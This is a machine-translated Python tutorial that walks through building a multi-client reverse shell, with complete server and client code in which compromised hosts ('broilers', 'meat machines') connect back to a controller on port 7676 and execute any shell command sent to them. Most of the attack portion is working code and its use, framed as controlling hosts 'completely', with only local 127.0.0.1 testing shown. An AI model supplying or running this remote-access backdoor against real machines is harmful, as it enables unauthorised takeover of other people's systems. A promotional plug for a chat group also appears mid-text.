First, initial knowledge
1.1 use Python to implement a reverse Shell that can manage multiple broilers. Why is it called a reverse Shell? The reverse is that broiler actively connects to our Server as Client to realize the management of multiple remote hosts!
Learning skills:
Understand the TCP protocol
Understand C/S structure program design
The use of Python socket module
The use of Python subprocess module

1.2 effect picture

II. Theoretical basis
The following content is compiled from Baidu Encyclopedia, with reference to the link:
C/S structure
TCP (transmission control protocol)
2.1 C/S structure program design
C/S structure, that is, well-known Client and Server structure. It is a software system architecture, through which we can make full use of the advantages of the hardware environment at both ends, distribute the tasks to the Client side and the Server side reasonably, and reduce the communication cost of the system. At present, most application software systems are two-tier structure in the form of Client/Server. Because the current software application systems are developing to distributed Web applications, both Web and Client/Server applications can carry out the same business processing and apply different modules to share logical components; therefore, internal and external users can access new and existing application systems through the There are application systems in which the logic can be extended to new application systems. This is the development direction of the current application system.
This experiment is an application based on C/S structure. Many famous remote control tools are developed based on C/S structure, such as grey pigeon, glacier, team viewer and so on. But should we use the broiler as the Server or the Client? In general, the Client is regarded as the control end and the Server as the controlled end. Here we will adopt the reverse connection mode, with the Server as the control end and the Client as the controlled end. Of course, both of them can realize the function of our experiment. Here I use the reverse connection mode mainly considering that the broiler is in the internal network, and we can't directly connect to the controlled end. If we use the reverse connection method, although the controlled end is in the intranet, as long as we are not in the intranet, or we have done the internal port mapping, dynamic domain name and other processing, the controlled end can be connected to the main control end. Although we also need to set the corresponding settings in the internal network, the initiative is always more convenient for us than the controlled end needs to set these.
2.2 TCP (transmission control protocol)
TCP provides a connection oriented and reliable byte stream service. Connection oriented means that two applications (usually a client and a server) using TCP must establish a TCP connection before exchanging packets with each other. This process is very similar to making a phone call. First dial and ring the bell, wait for the other party to pick up the phone and say "hello", then explain who it is. In a TCP connection, only two parties communicate with each other, and broadcast and multicast cannot be used for TCP. Because the amount of data to be transmitted here is relatively small, which has little impact on the transmission efficiency, and TCP is relatively stable! Therefore, this experimental course will use TCP protocol to realize the reverse Shell of multiple clients.
2.3 implementation scheme of controllable broiler reverse Shell
In this experiment, a C/S structure application will be realized based on Tcp. The Client is the controlled end to actively connect to the control end, and the Server is the control end to wait for the chicken to connect. The specific implementation scheme is as follows:
Server (control end)
Server is the control terminal. First, we need to use Python socket module to monitor the local port and wait for the connection of the controlled terminal. Because we want to realize the reverse Shell of multiple broilers, we need to maintain the list of connected hosts, and select the meat machine to send the command currently. Then we can send the Shell command to the specified host through socket.
Client (controlled end)
As the controlled end, the Client is connected to the control end through the socket module of Python. After that, we just wait for the Shell command sent by the control end. After receiving the command sent by the control end, we use the subprocess module of Python to execute the Shell command, and send the result of command execution to the control end with socket.
III. code implementation
After reading so much theoretical knowledge, do you feel bored? Don't worry, now the students follow my thinking to see the code implementation process. In addition, here I may call the accused end the chicken, which means the host completely controlled by us. Here we can treat the broiler (machine) and the controlled end as one thing, because you can get the Shell of the host and generally control the host completely.
3.1 control end (Server)
The control terminal needs to wait for the connection of the controlled terminal, send Shell command to the controlled terminal, and can select and switch the broiler (controlled terminal) currently receiving Shell command. Therefore, first, we need to create a socket object and listen to port 7676. The code is as follows:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Create a Tcp Socket
s.bind(('0.0.0.0',7676)) #Bind port 7676 and connect with any address allowed
s.listen(1024) #Start listening to port
You may be familiar with the usage of socket. Here I just talk about the meaning of two parameters when creating socket object. Generally, I will explain the meaning of each code in the comments of the code. Socket.af'inet stands for using IPv4 protocol, socket.sock'stream stands for using flow oriented Tcp protocol, that is to say, we have created a Tcp Server based on IPv4 protocol. Next, when there is a chicken connection, we need to get the socket of the meat machine and record it to communicate with the chicken. Let's look at the code first:
def wait_connect(sk):
    global clientList
    while not quitThread:
        if len(clientList) == 0:
            print('Waiting for the connection......')
        sock, addr = sk.accept()
        print('New client %s is connection!' % (addr[0]))
        lock.acquire()
        clientList.append((sock, addr))
        lock.release()
When more than one meat machine is connected to the control end, we need to record the socket object of the meat machine so that we can select different operation objects. Let's see how to select the meat machine that has been connected. The code is as follows:
clientList = []             #List of connected clients
curClient = None            #Current client

def select_client():        #Select client
    global clientList
    global curClient

    for i in range(len(clientList)):    #Output the address of meat machine connected to the control end
        print('[%i]-> %s' % (i, str(clientList[i][1][0])))
    print('Please select a client!')

    while True:
        num = input('client num:')      #Wait for the serial number of an address to be selected
        if int(num) >= len(clientList):
            print('Please input a correct num!')
            continue
        else:
            break

    curClient = clientList[int(num)]    #Save the selected socket object into the curClient
By recording the socket that has been connected to the broiler, and assigning the selected socket to curClient, the multi client selection is realized. Now we can send and receive commands:
def shell_ctrl(socket,addr):                #Responsible for sending Shell commands and receiving results
    while True:
        com = input(str(addr[0]) + ':~#')   #Wait for input command
        if com == '!ch':                    #Switch meat machine command
            select_client()
            return
        if com == '!q':                     #Exit control end command
            exit(0)
        socket.send(com.encode('utf-8'))    #Bytecode to send command
        data = socket.recv(1024)            #Receive back result
        print(data.decode('utf-8'))         #Output result
Here, we need to pay attention to the fact that we use utf-8 to encode and decode the reception and transmission in a unified way, and the same encoding is also used in the client to ensure that the reception and transmission results are correct. As for sending command, it is mainly to wait for the user to input the command and then judge whether to switch the chicken or exit the command. If not, send the command to the client. This is the basic part of our control end!
3.2 controlled terminal (Client)
The controlled end needs to connect to the control end, execute the command sent by the control end and send the result of the command to the control end. Compared with the control end, the controlled end is much simpler. Next, we use a function to realize the functions mentioned above. The code is as follows:
def connectHost(ht,pt):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)    #Create socket object
    sock.connect((ht,int(pt)))  #Specified port of the host
    while True:
        data = sock.recv(1024)  #Receive command
        data = data.decode('utf-8') #Decoding commands
        #Executive order
        comRst = subprocess.Popen(data,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        #Get command execution results
        m_stdout, m_stderr = comRst.communicate()
        #Code the execution command result and send it to the control terminal
        sock.send(m_stdout.decode(sys.getfilesystemencoding()).encode('utf-8'))
        time.sleep(1)
    sock.close()
Through this function, all the functions of the controlled end are realized, isn't it very simple? The core of this function is actually subprocess.Popen(), which I will briefly introduce here. subprocess.Popen() can start a subprogram in a new process. The first parameter is the name of the subprogram. shell=True indicates that the program is executed in the shell. As for stdout, stderr and stdin, the values are subprocess.PIPE, which means that they interact with subprocesses in the form of pipes. Another thing to be noted is that when sending the command execution result to the control end, the result is first decoded in the way of local system coding, and then encoded in utf-8, so as to prevent the result received by the control end from displaying garbled code when the coding of the controlled end is not utf-8.
At this point, we have realized both the control end and the controlled end. The code is easy to understand and the amount of code is not much. Let's integrate all the code!
IV. complete code
This section will show the complete code and create a new server folder under the directory / home/shiyanlou /
4.1 control end
Create a new server.py file in the directory / home/shiyanlou/server, and write the following code to it:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import socket
import threading

clientList = []             #List of connected clients
curClient = None            #Current client
quitThread = False          #Exit thread or not
lock = threading.Lock()

def shell_ctrl(socket,addr):
    while True:
        com = input(str(addr[0]) + ':~#')
        if com == '!ch':
            select_client()
            return
        if com == '!q':
            quitThread = True
            print('-----------------------* Connection has ended *--------------------------')
            exit(0)
        socket.send(com.encode('utf-8'))
        data = socket.recv(1024)
        print(data.decode('utf-8'))


def select_client():
    global clientList
    global curClient
    print('--------------* The current is connected to the client: *----------------')
    for i in range(len(clientList)):
        print('[%i]-> %s' % (i, str(clientList[i][1][0])))
    print('Please select a client!')

    while True:
        num = input('client num:')
        if int(num) >= len(clientList):
            print('Please input a correct num!')
            continue
        else:
            break

    curClient = clientList[int(num)]

    print('=' * 80)
    print(' ' * 20 + 'Client Shell from addr:', curClient[1][0])
    print('=' * 80)

def wait_connect(sk):
    global clientList
    while not quitThread:
        if len(clientList) == 0:
            print('Waiting for the connection......')
        sock, addr = sk.accept()
        print('New client %s is connection!' % (addr[0]))
        lock.acquire()
        clientList.append((sock, addr))
        lock.release()

def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind(('0.0.0.0',7676))
    s.listen(1024)

    t = threading.Thread(target=wait_connect,args=(s,))
    t.start()

    while True:
        if len(clientList) > 0:
            select_client()  # Select a client
            shell_ctrl(curClient[0],curClient[1]) #Handling shell commands


if __name__ == '__main__':
    main()
4.2 controlled end
Create a new client.py file in the directory / home/shiyanlou/server, and write the following code to it:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import socket
import subprocess
import argparse
import sys
import time
import threading

def connectHost(ht,pt):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect((ht,int(pt)))
    while True:
        data = sock.recv(1024)
        data = data.decode('utf-8')
        comRst = subprocess.Popen(data,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        m_stdout, m_stderr = comRst.communicate()
        sock.send(m_stdout.decode(sys.getfilesystemencoding()).encode('utf-8'))
        time.sleep(1)
    sock.close()


def main():
    parser = argparse.ArgumentParser()  #Command line parameter resolution object
    parser.add_argument('-H',dest='hostName',help='Host Name')
    parser.add_argument('-p',dest='conPort',help='Host Port')

    args = parser.parse_args()          #Parsing command line parameters
    host = args.hostName
    port = args.conPort

    if host == None and port == None:
        print(parser.parse_args(['-h']))
        exit(0)

    connectHost(host,port)              #Connect to control end


if __name__ == '__main__':
    main()
I used the command line parsing module argparse in the main() function of the controlled end. Some students who don't know how to use it can take a look at my other course Python to implement FTP weak password scanner, or check the official Python documents to learn the usage of argparse.
So far our code is all finished! Of course, this is the core of reverse Shell. If students are interested in reverse Shell, they can continue to improve the functions they want.
V. program test
Now let's test whether our program has achieved the function we want. After writing the code, run our control side script first, and the effect is as shown in the following figure:


After the script at the control end runs, it will wait for the connection of the controlled end first. Only after the controlled end is connected, we can input the command to the control end. So, the students quickly follow me to run the script on the accused side! The effect after operation is as follows:


Forget to tell you that the operation of the controlled terminal needs to give the ip address and port number to be connected. If the parameters given during the operation are incomplete, you will be prompted with the help information of the parameters. This is also convenient for the controlled end to connect to the host with different addresses. Don't forget to add parameters when I run the script on the controlled side this time! Here we are all testing in the experimental environment of the experimental building, so we connect the local address 127.0.0.1 and the port 7676 monitored by the control end. After running, let's see if there are new connections in the control terminal! The effect of the control end is shown in the following figure:

You can see that the control end already knows that a new connection has been added, and prompts us to select a client. At present, there is only one connection, so we can only select the prompt serial number 0, but we need to test the result of inputting the out of range serial number:

Enter the number 1 and then prompt us to enter a correct number, OK! Now let's enter a prompt sequence number 0 to see what the result is:


Finally see the interface we want, now we can input the command! Let's start by typing a familiar command ls /:

You can see that the program does return the correct results. Next, let's try the familiar commands. In the process of learning Python, I often don't want to learn it because I don't have any materials or guidance, so I specially prepared a group of 592539176, in which there are a large number of PDF books and tutorials for free use! No matter which stage you learn, you can get the corresponding information!
Six, summary
Through the study of this experiment, we should master the following knowledge points:
The programming method of socket server
The method of writing socket client program
Using the subprocess module of Python to execute Shell commands
The basic realization of reverse Shell
7. References
"Python stunts: using Python to become a top hacker"
Python black hat: the way of hacker and penetration test programming